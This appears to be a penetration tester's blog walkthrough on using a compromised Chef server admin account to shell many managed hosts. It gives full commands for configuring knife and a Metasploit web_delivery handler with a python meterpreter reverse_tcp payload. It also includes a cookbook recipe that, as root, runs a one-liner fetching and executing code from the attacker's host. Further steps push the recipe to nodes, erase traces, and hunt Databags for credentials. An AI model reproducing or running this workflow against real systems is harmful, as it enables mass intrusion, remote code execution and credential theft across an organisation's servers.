I was able to compromise a Chef server on one of my recent engagements. Owning a Chef server means having the keys to the castle. I wasn’t quite sure how to go about using this tool. I’m familiar with Puppet as I’ve spent the majority of my career on the systems side. Having never run into Chef, I needed to put a little time into figuring out the fastest way to use a Chef infrastructure to shell a bunch of sensitive hosts. Here is how I went about it.

The main caveat of this writeup is that you’ve already compromised an administrative account within a Chef web interface. Administrators often fail to set the default administrative credentials. If this is the case, the Chef server home page will typically provide them for you. Sweet!
Note: All of this can, most likely, be performed from the command line. I had compromised an account through a Chef web interface and spent the majority of my time working through the gui. Please provide me your input if you know how to roll through this workflow on the command line.

Unless you have an administrative user you’re already comfortable using, create a new administrative user to upload cookbooks with.
Make note of the private RSA key the interface provides you after creating your new administrative user.

If you haven’t already, install Chef on your attacking box. Input the Chef URL when prompted. Use the hostname the Chef server has in its SSL certificate (not the IP address or an alias/cname) or you’ll end up with issues that preclude you from using the knife connection. You can also grab the FQDN (or get a hint) from the “Status” page on the Chef server.
apt-get install chef
Once installed, configure a knife connection to the Chef server. Make sure to input the proper URL and user name. You can choose the default setting for other options.
knife configure
Write your private RSA key to a file within your ~/.chef directory (.pem file). Make sure to configure your ~/.chef/knife.rb file accordingly.
With your private key in place, download the Chef server’s certificate and verify your knife connection is functioning properly. Use the following commands to perform this.
knife ssl fetch
knife ssl check

Take a quick look at the available cookbooks to ensure the knife connection is functioning properly.
knife cookbook list
At this point you need to create a cookbook with a recipe that will inevitably shell your targets. I used the following command to perform this. The command appears to be deprecated so your mileage may vary. The ‘chef’ utility was not installed so I rolled with it.
knife cookbook create evil
Go ahead and spin up a web-delivery multi-handler in Metasploit. I chose to use a python multi-handler payload due to the dominance of Linux endpoints in the network I was attacking. Obviously, if this were a network dominated by Windows endpoints you’d want to choose a different payload.
use exploit/multi/script/web_delivery
set SRVPORT 8080
set SRVHOST 192.168.0.223
set URIPATH 2w9kwS11
set PAYLOAD python/meterpreter/reverse_tcp
set LHOST 192.168.0.223
set LPORT 8443
set TARGET 0
run
Make sure to grab the resulting run script Metasploit provides you once you’ve started the multi-handler. Mine came out like the following.
python -c "import sys; u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.0.223:8080/2w9kwS11');exec(r.read());"

Populate your cookbook template files. All that is needed is the following within recipes/default.rb.
execute "evil_commands" do
  command "python -c \"import sys; u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.0.223:8080/2w9kwS11');exec(r.read());\""
  user "root"
  action :run
end
Populate metadata.rb if you feel so inclined. I DO NOT use strings like ‘evil’ or ‘pwnage’ on engagements. Operation security is the name-of-the-game and I try to fly under the radar.
Time to upload your Cookbook to the server.
knife cookbook upload evil

For giggles, verify your cookbook now exists within the Chef server. You can do this on the command line or within the web interface.
knife cookbook list | grep evil
Navigate to the “Cookbooks” listing in the website.

Assign your cookbook’s recipe to the targets you want to shell by adding it to each node’s ‘Run List’. Go to the Node listing, click on the nodes you are interested in, and then click Edit.

Locate your cookbook’s recipe in the ‘Available Recipes’ listing in the lower, left-hand column and drag it over to the ‘Run List’ column in the upper, right-hand column. Click the ‘Save Node’ button at the bottom to commit the change.
Voilà! Dinner is served! Kick back and watch for shells to connect.
For the sake of operation security, and once you’ve seen a shell connect, jump back into the web interface and remove the recipe from the nodes’ run lists that have successfully connected. You don’t need multiple shells spawning from the same endpoints.
As always, once you’ve wrapped up your work and documented your efforts, go back and remove any trace of your existence within the systems you’ve interacted with. Kill your Meterpreter sessions, remove the administrative user you created, and delete your cookbook. The former and latter can be accomplished via the following commands.
Within Metasploit:
sessions -K
From the host with your knife connection:
knife cookbook delete evil
Additional Notes
While you’re in a Chef web interface, it behooves you to look around in the Databags and Cookbooks for various bits of important information. Credentials and encryption keys are often found contained with them. Among other things.
